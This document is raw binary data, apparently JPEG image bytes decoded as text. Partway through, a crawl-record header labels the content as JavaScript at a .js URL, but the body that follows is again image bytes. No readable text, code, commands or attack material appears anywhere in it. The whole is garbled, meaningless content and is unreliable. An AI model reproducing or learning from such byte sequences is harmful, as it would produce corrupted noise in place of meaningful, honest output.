�u����S���u���~k�kԒ�iN��L�:Q��ό2��@<��I��2ݢ0�;ЛF��1LU��.Y�>�->cy�ʑ�zZJL��4�e���)�9���d�-��i��=<�wJ�b�IJ�𱙵rl�\P�E1�D�H�s�j��jW��˪�N��y�*�mPp_��*��<u�m'�]��*�H��Eh�d�.J�Uѳna�
u�p<��,u���" ��mJN�X�zQ��biDdH�l��[�֪aNkˊ�wŴ��Լ������N{l��y B�(�i�u�7���~i�W�}c�ʶF�j;�1}��k��	a]�G=)�M�zN��� �愩��擺V�t�g�0��x��т�8�H���7N@�*�"��|�M*�b�4�)�E� �mz�r�6ʫ0�\~8)��Wq7�/̗�ݬ���Sy�KY�B�'��I"�������6t��c�������5��m���&Nd\�5(nL3���<��U�b4_��F Ks݆:eE�Fզ�p��I��r�0��h���!�C�#��4%H0Y�>b��Y��@�)�:Tv�؟XU����8��U��-��}���Ю������v��c�#�u:��k��)���_�>:�g5pg��X��+JD��@����U*���s��˫�/��!�I��qyl�#�A�F����#�����jx������R���_RWnR��y�/>���)5$ɣx����u��"c�Ky��D�;j�R�Z�\N(m`M�D��M���#�7[D^�̥ɢ�PiD�M:�%�'��?*uS	���΢���&��v� 5l��pSG���iWk;�8��9 ]<�4ʮH���]SD�@}=�v�u1By��e� �4���R��m4��/M\���D��)�ڣ�!�TT��U���\����(���LZZUe?�;Jd��ѰQ.ũ��)B�K�ZD���Gs�>f9Jt��rs�-P���+���J2�
!%(����QfA�yq\t|�#jQG҈��&��$p*�,�7��"�'	^D� �l�\b��َ8�4K" �?�8J�|U��b4EB��+ڣF7�8�M�.�u�d��a`�Da�2��d�y/.I�c�5����F����DDx�7��<(C��5D���%�oO��lT�K�2��N�5�=E��BS�=�� �0��H��<�)�ȜW��.�FA�A�i5����g8�>*d�3y�#x�Z�N�����b�X.;Q\~ф�j�:��F9��
�ϲ&UR�����;ц�p|{�(c�L�����О�;�@�5��=��)��FY�-�<[fu��U�;��8�w���G{����q	W����s�\�z�/a����
Е'z%���p��5��H$��*
�nq|7/HU__�(e�ڨ��)�;�K����.y�W��I�ԉ�Ay�ӳ�W������Y���HK��?��Z����FP/���j��h��#��m�P�Y���s.΍"�\ЕӪ�8`����KL4���A�+���n��ɕn�h~�����K���l����9�S.��i9J���S�$�@��&�●�"�t�٦�ÆH8RTDL��� ���8��=.����+Bc��Ż=��7@"r6-�Iׄqm�u��6L6�%���=�ǺJ�M�~��Ӳ�*�ii�8�"q5Hd�%n�)���7���&��X��#�M-i�s3|ӯoG.mGz/Nre�76�Z[�0�I�}9�F�V�I�jJ֐�m�&)I�y|���i�nH謉Qɹ��T'�e�h�B�J�A孏A�~�c�3����a�Rݓ��d#�r�ߐ�7���_)p{w�,2�nj#.��������b���Y�/��Fv<xJ��Q|4d��"��V��	dr�-iui�d�I��j7�gQ�B�v��f�q�e���dͦ����n܄1\d�O� �5rjַvu�Z~�>�q��?qhB��0�sHݳ��ߌni�8�Fck  �ڢ�n�Rb�n�iEX�����b��{�G��i4�ŰM�1��r�z�F�2�4Ͷ�,��؊�ot���CͻI�:_b[U�� vɭI�ɳ9�����5A�m���pM�fT�S��@���R�]6�f�ְ�@�@i�t\��b̐��t���n�qގ��b�OI{�Z�	ˣ�iAH�v�n�f�ԉ���bE�,�܄������Ÿ�%���F�4�)��b�k�X���VZ,�+P:O9g�ۮ7����{����%Ũhh�k�--��y���I�n�vok~7m)��u����7(��n�������-/���K��w_]�4n,x����,z���?y+��� = 	     !1A "Qaq�B�#2Rr�����0b�S�3@cs�����  ?�1 췙^�-�<W�t�T��&�C�t��g��T�	޼L78r9��B�)�s;Dy;��t/f�מ(�	�w#�.�U�.��ک��v��[�~pB�̒w�:#��h�����8뛩Uq�x;E�2neq՜(1ف������k�6�:�O'	�޼M�#��R:����|MȪ��#9Eoݪ��:�v�&��[r`%V��ը_u�nȄprc��4����
��w\<�9Ğ+1�G�R�g$Ǿ8��2�g�rCշ�	���O�!���܍1�wm6Z�t��<?����#�rݽ:��i#}(e�\N	���v���I]���-q�0���
���4�33� �Yd U6�67£U�lg��qs�[���j \�/�����X?T��n.	��t��?���j�@�@^W����ٳo�H�tp�RS���,����
>J�iբNUQn�9;5�(�*ϒ��C(�՛&:y�®Cl��T��ДO��������K�SX����v�rޤ@�E�뻶�H�`'	,�j�U���Sg�M�N����=.Uxy8y�ؑ����w���<�M�,�ҪSmF��𦼧�Ȟ���8K��91bI�Pi*�z�Ww����"yJo��q5���jy��1����D7���?�or�R�y��Nŭy7d����
�ŧ��>��E���r���;_���ӽN�{k<��ꎃ�l0f��S�%1�^�i�d�2�oQ�G�#w�kϙ��c3�Ru�F�T��Ju�T��=蒪����<#����N�s�P�btݩ:�2۴��4��NZ7ɼ��'c~�$Ɨ!�5']�d�@͆�Z�����@�u6<�k���N�놁���T�s.����Ƶ礕ډ��(��N:�?�h�h��'� ���9������8����+��Ν�kxNl������L���GOg`���@j��m}\v��-2^C\����N?�;��B���NAx[��<Ve#v�c�F{��en:��n0��:�t�|��
�*�����P����.&5H:j84Oț.3y������f�*��r��q[��G��<�I^�~�I�ۇ��^�H]������H��>I�N��*qom���UJB�[|�
ŷZ������P���Xc�)�.~��G����T����Ξ�R�i���'=���5M�5��UC���cziyy��Ĭ*�\��@]n�y>af@�z�UXYl��T���$!v�Hjev�����Q�i�L���u:�dF��9��0���J�!M�waT`��@7@ �EE�V�nw�D�N{�jX ]��h��0�B�&�4���f���S+Rs�[k��M������;��� �S-p�{D���0��V� 5V���:���Sn�Z ]��4@���]���a��p���*S�C@�L��z�hT20s;Ө��[M��߆
�%�a�%:�t��P_�B��WNCOj�E�nC��R���4
���J����m��:B�<�J����e��^��2�j�e��~������Y&�9��$�S]�R����]U��gdn�����=�>�E����V�g�#�*�ѽ��3�n�n�Y�f�˟��N�r硻Th�z�OC��sڥ����?�nkIG�_g�$��p�o!��� '       !1AQaq�������� ���  ?��U}�b��$��<=��3m꟩^��j1)�����"Z/QL]�x"�M��$�R��1OK�wڼ��J�R�#�20����F ïR�D0��'�[�OOTESJ~ %X�� `�b���{5��lc+��<��� 5� �įe ؚ���{�k���^���;��6����2���F���~� J\��~�S�������?)��kv��9��A��>�����6���<x�d�g��<�##��u�*TG�����삻�\�>��H-�A����^j������Ϡ)�n�o�*�-u��¨��� T�X�+��P���#.���.�]eEC�"�)#6Tc)�8G��[ �a~�e��6Dq�1*Zxϴ-1u�6�Oޔ��Cy�_Qm������Sy����qoX9�~`����D�)��1�'k>�� �(�㛪H���� �s�V F�ɱ��I������њ��v�!�Kɷ����y� ��v�`�P@��QG��,u{h",��Iʨ�Z�@L-��g� ����H�Zu���Y�[�ܯ�e�L �/k�#J��}�%z�]�\r��Q.�#5�y�tc�� S� zw�G�J���Sv��AM� !���5�K�H�#��4�ʳڼdDZ�9jXn�t8��e\>'����#5NI�;\+Gqc���
�o>&>!��_(�0Y��Qo��17��~�Ѿ�H��  ٌ� i���K= �t����r�P��d/~a)���Y��/&��`7�x�l���)��.I���z���pk'�-e"j�B�R����|�B����_YkYn�E�C�#
�֛��>��Ԏ��jIR�q똡�GU���&��B}�,i�<��ޞ�Q/�t�L/&?���n�}DީUug��Ne�0_q�l�#M9��%Ey�fu�d�_���f+m�����b�M�[
��� %������f�Q�
_����x"��kϣ�t����z�}�S�Ft�p��`t�#�W/�E7JD���*6A��_�bE.�)�M7�� ��L*d�ént~�e<�Δ��3{����T0[�ql�K��\T���Ǩ�4���<�0�3Y>H�Q�ϴl#X�s��gYB��qr���Ģ�B�G�AP��ɒ�X����Ti�ik�i�eܟ������t�+�|Η��J��mnՇ�ņ>�T��5�|\4.1X�����%�ٕ�\�E�l�d�p���Y��F)*�]ޑ(Or5��"
����^�z&a&�n����0-G��#�ٺ�x��:_����#��r�[�[����V�)���z嫭�FWB�bi���p	�/�!+��s`2� �v3�`������YP��di'ڷ�����w3�%��z|K�UB�VF�:D�-*y#�l�^�b�INb�a��l"�l�H������P��
���j>���p��@+�z�m_�Jퟳ�yݛ+��3zx�q�(4�0��un[���]C�}���7�`�<P_R�z�h����L/d-�I�B��l�Ffa�3o{��Tیj΁pu�!G#� ��mB��MC��\r
���M\�G!�e��Io+�lT�ȡz/'O�ƃ��Tt��&F�������+�|�%e"މ+�J%D�����͚�T� ���(d�A��j�����rKƶa=���r��z\w4[��m�T���C��2�TG�E���X��t��[�-L��J��}*����V9���_5(���L37-�3(�;CW� ��1����P(��;w��Į8Y/�Ab���^F�� �2 Oz��
���0��X�T\N�]��SN���i`���� ����V.A7_6 8 �v�h@1���6?���C3�Ep�0�����x-#t��ah�O��7�L����<���M} �Žx:���.� �s�=;;�4�Y�:�$!I[+�,h�3 ~����Z|9>�T�
�q�M�KžH<� ��񈘄��մ�w��L`�u7N�ò@�5*���;@JF�5_=	@X >%�`�c�Zt��$�:�v�������q���R�{����$��0h�;;0���C�PsR��,�O\ P�}� �S$�&WFz�!l~�qT����w�`�G����
6E���4"n1{��Tve��e�H��%��,Gbr$f=3��}4y�X�cc�Wg�K!��T�e^�ŗ�n� �"ڢpy���qd�v�BR�u)�W�GB��%�]����h�,_2��KI�:5 �s*(�?5,�r.I��#k�V/���A:=�$jvh��dΨT��^��j��V��P���d_��B#���5����$����,�%r��s��>��7�X�xU��j+��5r�_��@�/�fƫ QܐJU[����D:��0��zf�H�����2��#� ��z���AE �^��d��C��c i-F�Tt#p�=JX�L#�#��J,e2V��� ����W���L���@9Z�^�R�=�|�5@�{Yh*"�p���ʩ�@o�X)�˩��{zo.�-����Q��Ӣ[�Xs��4EQ�{��V��^\F� ���6��]M�9 4�M�JR��Z�gP���N�A����fie�`�W�S\�0=�>$X]�du�e�F{B���ݭp�/�(�[���S9&r� ��#(�[��=f����յj��i�xq���u�YH��\��6sC���c�*�������MmF�4�EƄ�+�;��g�Lg�fV��E��y���9��1� ��Rg�V����=ay��m�s}�b[لM;#��n�< ��[��ۦH9�����  �A�.0�������Cyڊ�Შg�P�,���<o)hXQ��6T)k9M�'d
x'D��0{�9W�u�񒟕�s�q�[��:}P���^�5�-�c2�N.�b����/]Qk.���̬(h�	��y�-��Av�3���Z� �w����;�彮hIq[�Y�]�H���R��+v֪�ҧ�d��^���#e�)qb�ݒ�������Pk����m��r%/��>Y��}�F���R�6�JJ2��rv�~��֮O��|2�XO��F����ߣ������[���G�߂R�2T� �!���7^W�z���� %        !"A12��  �d�����  �y�\vk��2��:u�Z.�_J�azWqii�҂݊���L��A�u��[[\f0�n��l��8�h�f��ehv�Eq���@y�J'K�7�	���x� ьs5��<`X�A�Ԛ�v�ͭ�����';�h�E�)���1{+���l�F�g�8N��J�AVF�L{����	���B�iH֍��CP)�h�MZ/j��{C�4��6�	(;�;���coF|�R~>ˡy��B�A�MwJ'ec�{O���͏cdE��s^�ք��~Teד�5���=5�	$v�n{��������HN; "����h����"{۰Γ�捠W�r0Ə)]�Ҍ #I��xS��ct��a���`�|?G�r���%ؠ�ۇ��m��O/��r�\Bo/�&���c�R�7���#VDY�A�*��jH��셶Wl�C����)ך�|O����ᴝ�8���?�q�{��r�P?���k)��N��B +���wJ�c���¶���l�L�hn�s��Ǒĺz�ic88bBՏo�q��V�=Y1#?"�/�#F|�H&�%���Lȱ�&�L"��X�Wl����\dW����DЂ ���`k�c��V�zQ��_�� 2        !1AQ aq���"2B����0�R���� 	? �3'�(^�u5=yA����*}�d����M�P�p1�օ<	����AT���[���S̿�������vhK� ��N�u#�~N����g�z�ط��g��G�;�GV��#<J�������.��-f ��o����E�J�i~�1ڇQ�ؤLB�7���Y�m�y���D��Ƅ�9K���� �=�R�-�QcRK�2 �q;:E	�ez��i���,��~��G���%ubz��S��C�	*Q ɥS� N� J��-�џ)	�`[|,�2���(���=s����y�:����R،��p����m�᜹��� �Pj��1)X�<&G	�S�Z%J3�*�B�N��:��(I$�⢦���r���Xz�#��F��e�����R,� 1%�7�@�vnT�K�33B!Vx�%��br ��v�����H���y��C���[0	`��bj��r�5Kŭ���d$dA.[Z�̼)
��%�){'N��I�Hy����*�����?���
sN|E;Av�d�a!#���� &        !1"23Q��  �x��9�QP�(QQ�Ε�id����fp@��|�dѝl(!�#'�^����3��%�i��q��vIH����o��?^=��ow;�`�f7w�n�Ai_>�`WQ���}`�ky�4�.?�!q@މľ!�:۟D����e��3=�lU�r���_������X��S�2�8��A���3�iN��������Of)�L�E�^*���:��&��v�s����Ț�^Y *���-;z�%@͵(t~2g o%r�����C����n������e�?rT�D�=C�D���:k��Ʊd+�Y��l� a�7������r�5ټf����G��+��~F�(ϊ6s���`p�d�ƍ�����gk��ش��7�&�y1.vP�O��".���k�U� x������J��R\�^�E@�6�lG�d@F7R���}��/U���v���K�}�1� yQ�]&[�V�v���מ��v;6g����e���U��.,���sv��OŽ�9��k�.B:��p�<����w��^v�9G��W���$0��e"�?#W�+�:6%���/�z��c��U榓?��ӝ��֫Aj>g�h��x�'4��v�O�r�����~O����3�~켍��.P�w�(L�9���0`�����Z�eAv��F_m��� 1        !1AQ� aq��"2B����0�Rb��� 	? �p��FڳT�u�Hsea��t�xH¼A���"� +��x��Mt��+��S)G�p:��CA�������J�C�k�"4� �� ͮьzU��p;nP&]I?�p�PO���Y'�����ph�e������X��"�`ö�Zm'%� �����9nԂ5�c�ƿ�����7��E�ȁ3�c���]��7�e���Udra�i�y]���*KFp< �0��B�5��A>-F�-R܌)'����"�'K�@�o{��Ba˰  �f_���'iO
`Ղ#�*_�#�V�@� ��� ��3�R�/@�c)F��C���#gn�IH����υ)�g;.���2�����H �H=! ��38�vXzO<>���<�mգ��VT@%�ƍ�ɳ1bW�V	 6'�
�`�mHЗ>P1�xG�l���Y�� l1-*��`�Qch���˄�
���4YZ��!V�G���0� ЛDX̄��D� ��@̌$	�%'̠ZLCx���bS��bNC�U1�Q~Y@J㶜��k����"��iYR���
����

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20240719/8e9c424a81cf9b1d18bb8543ec3280ac.js
body_size: 61034
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777��  �" ��              ��            ��    �P@  � BM	5h ru���7����s*�� 	� �� ��� >Z�� ` 10��V@
� 0   �2�l	A�` `�`   i�V���E���� ��w�  &"M	4@$� @�+A3���<y}c�N[�Jd� �18L 
  �����\� p (V�@F �0 ��������4�&   � �n]o�~�s��~ͅ& );򤁈 B	h@Z�  � ��/���}����f% �    �&�!��Ms�4� `M@*a@�V  0 �lw��� L`  0  ']�t�Ѐ 0 'nt�Q!D2��BЕ�h����I[Dg�z�i��@Lk��� �  �`& h���� 5 � i� 2DӴ�����(Ӏ
  `    `Ӯ��0
 h <��t�K���/I���70f��rF�$l�F� ���s�7X�1uY�^���\�,f`B��0   ��@5Bj<֞: @Ӡ` 0Q�0H�� �b ��~�F� 
 ��@�L  ��Nƞ��P�  �͠2B��1�(M   iD�    &�  �  0��	�<�1�a    �  J )��ϧ��Q�� `e&0   �M�P��N (3�12T2�dH�DR�&,��0��*J�	R��*#1���@  �' B�� �M�hC(�P��4��  � 
ϧ��5��0�d	�`    B�J�\��  4=��34f&�`n�`��15M�P��.F��՘��@��3,3ze�f��:�@�  `�O$ve����fzYq��ٟ%ǣ�OO_[�����O���w5(�   6�  ���+h��      �@6�ru塚4y�Ҳ#��g�5� � 	�`���J&�    y�r��C@ ����������6���&��*� ��+�7�����>>�� ` �  �O7L��@ @ �4$��ƨ��hh�@ =�V�@Yd�
!.�D�EdJ-@Yd�HQ Ċ��ep4B�/�t�)h��Ch���  %mP�Y3��&$�6�By���ԿA����gE 0 3���Vk�	�CT0 r  1MŜ��Kd!�EӤ�;�'�Ghq��q���;����8N�8�r8��q��v�����G��Pr�!�t;�����)k�\���I�	B !��e^ti�NU��d�xѫΦ��+7���� J;�P����������P0 � `�ُ���/a25ގ�vg�j��g�y��_���Y�pz��������v�0�8ì��rZ�GQ̎��'(u��9��_�y�JqI
�r� M(�$�X@�C�y٤@��$��%�B�m�Y׵��o�e�Rl��a�� �      �-��s�:��h��n�͖�J$�p�HY,b� �&�`�h    XF~-b��C:�1 NF�TC�CB�-H�-%D����^��_s��k�ӛX�w�iX�P� i�  ���H�e���`�� ¼s�5}�G����ߖ'�^Hz���{6v>6vl�|��+zu�lb�cn`/A�Ε�_���� ��,@�F@,�A��jҠH1Bj�&T��9Wr�S%*J�W���/��|�~5�����yS`P�   0�:./XU/�&��c>`�vJ	(X(�l;{�;�t�`�`�3�i%����dj����Z9�c�����ʔ�+;%	 	)`!	��Y��MAT�R ��:�QQ���8�2����νW�k�ߛ�Z `H�   1� ��^𜾜��7!d��>|�Z����	l;��{�Lh�(�&�Lj�!`���e 1���:�"s���	� H �)	\��D�9��E�J���
B�Qq�0W6f����o��<G7�Ō�`� 10 `L9�NT�-�(��E���PJ��H��{{���X:��@�&0CAuK�/G�9TM8���4@�Z5 B C!+U5!J�L9X�U(MQc8͂�N�sN���Tmyk�u������ͮZ�Ƙ�h` �P �����ӝ�%8pH�x�Y(%R$��Pv�p���:` 0i�1*	T�4PLܜ^'��ML���E�b�4�I��" ��J�t5�1�!�\袤Բ�͌�DԲ��\��=��=s�7:\�����^_~7��p�b�y�  C�  ӧ��îtK���
TI�t��!*B:����2��1��0 0J� jp���^Mf�v@���  �̤!H
%�M0�t��f���Ri�h��-��nM�o6K8�^�o�����e�˴��1��]<}Y��(�h�4��`S���������n�ä���L�L4B���.꒖�ӆ�@b�� 0J�$Ա��>,�Xk��Ͷ�qw)5(ҩ��憀Bp5j�Nj!�H�hF�6�W�D5q�b��;떹�Zg��ts�oϼ��X�,r��W/vZF5�zo��u�E9��4(����<���u�)��G���9��p��J�JBLT2:����J��KT0I� �9zL��'���X�+�5�I�&���	�=2Ic :���H�P2CV��-#B��W�gS��G4�k=:�l\�G?O2�"�lu��)-3��7��x��5[a��z   ����;VB�43N�Vdhf��Q2�*J�G_wu�;��ƨb%Bʤ %E�/��w�gx�9�s���h"���1�b`�+Y�n���MBH+
�)t�.U�vMK;���8���>���γ���n�USSr��6rbr��כ|�����]7��i��!���6&'���|�e�JQ!D�+F���0@(���ؔ��c@b�U"U �n9|�>�\�����bZ�DҀŞ��ts#i��I��,�$�����6 N5�ٝ���zL�K9템Y��tts�:�kL7�E4Ş�\�g��$����<s�N�3�Mr��&�& 41�d�:�&X�A4�C :hi�   uvqv��`����Ch`���!R#��|����Ǜ��x��h��\�J������9Z*hmFy\j	4Eٝ_Tm��)�pH��糗-3�.��^�곬e��)o���d�M��K�{>7�˧��6�vi�� I�ʌ��\���&���� ) ���ޒ��hbU�z ��S�/'��4Ó�y�i*����p�SR���MM�
Ν*�~R�dh�it�:�A�)@�"�&5�w���o��[st`�UO,��Gu��-r�
�w��G�ǯ��=�2�    �3�=�i��hT1Ǟæ�J��$����q`o( gNM�v��*b	hQpq�>���毟S�yi�\ҠQR��U��J�t�6���o=bD���&�צ�ך�Iy��9�Z9WT�&]��]\��IzMg\���\���8y���Z�x�o������=}^�N��`  �  `"�|�, 	�68T��� ��9@5���M�j$�X�B�E٠��j�F[s�w���x��]<z���ZrMMD�*�IT��4s�E��XR\a���׫=�c��K9�u�5��+FYt����2ߣYx5�yM?3X��:w�l}�)1A�:���#�������ƴi�  �0�ik��4S�ֺ&��-@L4i���gc�K"�ʛuy�Zʥ�"x�y7�ls��n}d���T�	�RU&��i�2�js��Ǭ�v� �����}�[��Ψ�fӗK�!g�g,��s�s���~�OT������&ֹ;��}o#��������ꢮX4� �@l晾H  `k���;x�J&  ����rk�[��wF�t��1�SB�<��ߖ_�5�N7��gy� �P9��)QJ�kv��OMs�����o�m�y�ϫ=��*�#�''���u��Y����Y�[zcq��/7/dk>�g�qwN�q��s'��G>�:L�[����[���N].��� Ќ i�w9��H���[l����(� �>�>�f���ך͵�Y[L  5#f����y��m�*5�h�΢,����P��W��wgz���Z��Ǜ3�g>=�o�=�Yχk����W>�7�R�R.$�ƊU.��a�o,�Y�M����cٍ�o/NR�4�����S��=^]:\ؘD�4����|i nH���z��e�I�t( � :�zu4����de��еR�C1,����,�c�5�w;�!-f�JB�.F嚹r��K��k��m���מ��Rr�b��15D�-�U�HT�)
�m����9�r6[+I\��;<� ?��zq�k\����:�}?+��ӼJr�ӑ4��MF��`o� �qY�wi���c�'�1�    ��J��&��GBBؘK@3�sx�_G��E���̠�Zh�hhA- �G*�K��^uӶg��g�7u4��P!���B)X��A5`��镮�i�ʴ�d�Fz�o��y=8�3\k���_K�����֬�F� i�P��Y o�&Yi�ݿ6��=i�(   (����R��LsEe����X��Sd��͛���ze���摬ܹ$ӐMD]�j!K������N�k��y�V榘6
 0SJȗ �cr��E�\��p�����z�o����x����s}N�.�=}m�:�rђ��1��N��LD1a�GN�]�FZ�x f�0L  5�[4pt�Nd��R� ��oA����L�����>+,�!�COQ�D�@ @Y�+�R�c���˾u׷6��my���\�")�+  ����:��j�1��-M���1�i��\k����n��[�W�ogޏo�ߛ���b� �(N�A�M0Me�f�C]y���^��|� J �'����:��o0�"s����Z�nUp[��:</[×,6�g+�YU.�IDKR�,ET\��R��w�3z����N�0�oJ�έˊ��m1�����=rԷ1s�5�q�|���2Z�X�ߖ�;����y�i�U�wt�ur��vq�c]�ܰ�` �]́�L@ L�h1:�O�t��<�Y�󾿙�nv���U���t4�Y���9��6����'9�Lu&j.ZRr� �*h��(����:o-&�7���ۛl�z�L��*ZsE4Չ��IRL��3�v�q����B��V�9pGW��y<�=�h&�H�ޮ��{��������-.[N�  aQlȍ�b&eY�6�hL�ސ�1���{�ίC=7%�U6s��gSr�� OMg�ߎ�����y����j2��EM�$&�� �(�@�1��4�5��:ۣ�|�^}����\�J�ή����i� &�75�gc1���z���u����{��K���]��w����Վ��W_-���-�L ��U��`� �l:(AErR��K���Щ�ϧ�Y���ٽJ�d���ϭQ5�y���y\��꨼�RJ����`	4 �0�rV�ܻi��}{rtg}:�7��uW[�� $���3��&��Ӽ������o���Ǖ��V業3�v�������]:�0��������R��|� Dc�>�1�Et��Q�LG�Y�_I\f�y�o�z'm�r��So��u�^�݆���{� 3/&7���g���Úm��`�Lb��`i��Z��n��g]��o����֗��u0 ��vϛ+��xᾧ���Me�6i�tu8.}|�ˎy��Ý�R�\^�ܷ��ٝu�pvq�ݷ>��M"�#�^r��A��n0 |\oJU��elW5�6����tY�N�cn}.��{�ׇBɓ����kx��b*.F��5I�@(  ��:e���5�7D�tqo��k˶u�x\�՝F�4�z�|�����GH��ʬ�4��7����z����c��f�6����:�:9����ןi:Ք 4�`����� �|7�	����m���ϛ����U��zh�f�2]ܺKmu�*�,����G�/=�60 K���%�4&��@�)K�����ju���%�����N]s����g�f�.��3����lTSL�er�x[��LW^�ʹ���Ƌ;ᴾ���\z�u�z�y�5H@�G5:�\�CC�6�h�:/��;��_6��0�c� �����'+L%�����w.���+�PB����)hsR!@C\UgaSS]e�7����h75�n��9�ߧ���:Kn\�M��h�2�L���_S��yˊ�:�#�r�4�m��=q�7�����N�� /�κo=bR�TT^M���lv����>L�M��"�9:�L:y�w�BX(�����7�q�q�3)X J�4ؠH�PB�I������X�mo�6���<}�[T��L�7�����v;ke����.�
!���:��L��V��^tm� i��б��}�g=�uq�c}��P4�@����&#Xh 
�|7� +����֣���T��>~�q�֥ B����hM:�����+>��*ni	hb@)E@	!��HL��"kS=%����1�mqۗV6���"l�geSт����:��Eڰr�F�*�����n^�NY@案�Mp�Zߟik|o;���:9o�ߛ��`�49P�|��a����10rr�f��.wfn|�ܚE#R�(4"�mF� �qy��,o⥪*ZC�ISqBBF�7,*jV���=9��L�:=3��ӫl:9v..i�բVB��j����ss����x�ͤk���r�1�f��h[c���>����]�~>��\]���1&�E���.@V4Z��@��Q��E	���<��:��9�׆��Թ[@�D�,�9z97':�d  D��9�ˊ�.$h)�eTi)51ZE�MMN�F��c^�O����W����RL$�%T�x��s��=8�Q�R%Bi���hm9hAzep��Yz ��;���o���=�.j幡 ���k�"�� i�N�` Mfy���g�J�
�E��u�Rؼ����;�����so��5��"5 a/0rQ � b!����YI����	�u�u{V:{W�ܻ�%j�E&��=Ξj��!9�5�D�v0 h) �aR�E�TV�ԽB1���M�O���ƻ�]�q@ ��=�+�	��.D�/�w�l�떹���qX���1�*���ܪ�\��N^���Z.au�zx+�+�xb+EP,�,h��X��bj�M*��5cFu,`�A�������������Ӧx�F<��}>>5��y[慝�.�5y��M  S@�kB
����ѦgU��׍wz^G��}���%�czc�U4���Z���V�*�����\4�9���}i���'�Gqk�����Ə:R�b��/?'D,qt��gQ��6BJE� (h��@��Ԯ� 	���QIK����gNYl�4��#�	����i%�D�	���niX���#�;]��\����:�������+�^��K�Yk�N,N�+�~��k�4�������|z]���߫�>���������<�|� ����M�Ϥa����כ��-��/"��<�=�9|N[ˬ�j�d8p�"ƅL@�  i�����i� I�"B��,���VL�fL5b*��EΨ%8E���HGRք-�RUK�]��΍r�����{������D�J��:��X��?)��'Yz�K��S��P�B_�������g7ִ�k��?��B�{�i$y��Z�;����ý�+��� ?�ʚ��L;bn-"BR�LNؘ�C�Yt(抩kbBM�D��f�16�C
љ���!�@� �"n'DL� j�K�j�Z������:�V��ݹ���9��}+�O^m�"�f/�<u����8s{q��i���IΦ��U7% �2���|zcS�{&�|OW��l/>��� �H, ��P�j�1SnDR&n-��,`(�1D�bv� @P�!� 7$�"��S	 Cj��T=3�}�ˬk�oOOV5���۝7!���ҕ-o�Y��S����+o�~_�l��okų���;�q����h��4�*U��&�s�2s�O;�ۓ�3�oYT�����m�1Q�JU	�SR ) �Qd�8��!NQ �)�cA	4 	T�����!�Z�NFе�:Kٕ,��y6������U'O_M����6(�/*4��Lϝ�zu#���ʯ/�<o;��uO=&�\7,E��UeQK����|��Ӿ8ߡ�ϐ{4x��0s^�bl��i2Z���"cV� b�,3, ��� ��l��Aa�IHE*J�&�&�DMH��I�4�����-#�nm3�ߟ�k�N}��c}��,y�\e�fW8��GT��4�/G��:ù�}|Ύ�H)q�n�(��㩭�^W�sʶ�7��ǭm�����H�*�M@��lA1� 1P�   �@1Rh�I�T�5*T�C@�g7�!'6	��5i���9K�-m3�w�����]�r�K�G7U�Җh�Z�%�Z1��������$|���]1�9.�֣L�\t̬���:W��\u��杻�{�yd��dM�!k$1Z��
l�)A��   �  r�-�b��Ҵ	�*��n	T��� ��+i�U��϶k�5.�e�u��˶uۿ7BE
�i7s	3QeE�\��Pt��gz��hg����Ǜ$���G~�Z��Ǜ]g�����v,�#�����04�]dGC¤֢��lD�J�$`  J���  bt  �� 	�LP@�.hLE&sr!�bp��C���۟e�;�ޡ�]��g}=�=9mΨ.)H����@�=��W*κ�˞;����AF%mey�<yh��fi�o8A�>���LKH�j��h  	�   �)� ��   ��4 (�����\Y	�U4L Ъ\�놲�#�l��^�q�;�nM�{/'s���r 'TIcI���sߖ�7k(��������|�Ϧx9{�8V��DTe:�:�4���&�@�p&���@��L L@�& h` �`�   @�L`���UH�� �hB�&���yk���.�<=sZ\>w�^}l�F�r��ٌ��[w8�񝞏�}>�@` �)�c������VYMm�,si��v%#)�*J�ȍ��@ �  �`��        10h @ V��4d�	9&iX���BT�4P���H�\u�zg�����-k�эm�ϴ�����qs������R̯q#��}~}<q�1*x�ɬ���jmS��xg���r�&�X�ё:e�vO=��i�,+D�E�!���   TK C@        d�iX��P��$S,I��Bj�0(��7�-%��[���z��z��Vm*������9;s�:o�����������M�#���3��,u&c��4�s����8�3�Y0Z�k�iЦ�*D�B` `�UH �NX           �� �4)���H�%i%4!�DB�
�bh�v��kg.�+*��Nn���9wMn*�|�yW'Ny�`ݗ��9�|�ᾢk�tE�pur����v��Ϭ��$gYK9Ҭ�C%�&Q�X���3��"F F4���Ș�� � (  
 �
     1-*M5"HMH �\5( 0�.�ey֚e�������7}�����s�;�3��?s��q�~-��1�8�9&}*���S�=q\�������h��3�M4���e�m�GC��*
B`05+ J�M�HP   ��  @     
 R%J$`�M!�*䑠���Ib��:7�+��Lw���]q�ޚ�5�|�L����]���{Y����]ytF֞�.��go,�sDgY�F&�W�]f-R�S2o0���$���Γ-�"�!�P  &��RQ� �   @4� � ��@2��ZIMR�U51i$ M#i��w5}<���_�xm%tsk5�_6�Ҧ�5���hVk����:|�~�g^~7w��ͧ6���78Qَ.V�I$���a4������$���:,ND��h   **U$LP�(�10 � �  $�M$�%` Hi&iDͪ�r��D� ڳ�i�K�ˮ��~��7����nn�u��m�	s]^��s������?���Ζ���ߚ�ǣ3�v�f��1����3/3U�ҍ%2J��K����Ud��   T� (�   h ( `  e�	P� &�I�&��R�&�J�H::y����w۟\����'���u�����&Ѷ\ʵg_��z����]��e|������K
��a�"�,�!m��!N����[E)*3)�N����⡠�2�&�N����b& �   L  �5(  	��BMZM�H�MJJ�sM�t<��]����="1�管8����B�e�:�/7���3�����=��y�єQ�}n&�* �Sn3mz*ʞa��%J�%4P�kB�qd��ƀ	(�a`��   4��   L�$�F�T�a%%��
��!\�
�M=r��l5Ʒ������K�oLw�ur�gw����r�����xW<�&��5Rhd����I�'9hY��ʓEyhL܌�T�˖�unN\0 LC) L 5L  `	�  j&�ihC[W$���YiaT��϶u�lF���Q�W��7���4������O.|̽��6����%�˚�ֈ����Dܑo6\��*U�z�ƹx֩��(��(�1�P�R��d�R u#$@ 
 1 �0 	��R��  6��B�B�Y��$+B�-%�nm��e�stK�gl��Zv�rvs�����x�c�1�b�e��7|��ej�@'� @&���Te�Vk������	
